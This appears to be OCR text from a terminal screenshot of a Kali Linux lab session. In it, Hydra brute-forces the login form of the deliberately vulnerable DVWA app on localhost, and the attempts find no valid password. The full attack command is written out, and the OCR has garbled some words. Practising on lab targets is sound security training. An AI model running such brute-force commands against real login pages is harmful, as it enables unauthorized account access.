 1 2 3 4
15:00
kali@kali: /var/www/html
File Actions Edit View Help
fication is performed.
[ERROR] File for passwords not found: /home/kali/passwords.txt
┌──(kali㉿kali)-[/var/www/html]
└─$ hydra -l admin -P ~/password.txt 127.0.0.1 http-get-form "/DVWA/vulnerabi
lities/brute/index,php:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:
HPSESSID=vg5scf8fble0gpr5qut07b7qkn;security=low:F=Username and/or password i
ncorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-28 15:
00:01
[INFORMATION] escape sequence \: detected in module option, no parameter veri
fication is performed.
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1
try per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/inde
x,php:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:HPSESSID=vg5scf8f
ble0gpr5qut07b7qkn;security=low:F=Username and/or password incorrect
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-28 15:
00:02
┌──(kali㉿kali)-[/var/www/html]
└─$
07b7qkn"
kali - Thunar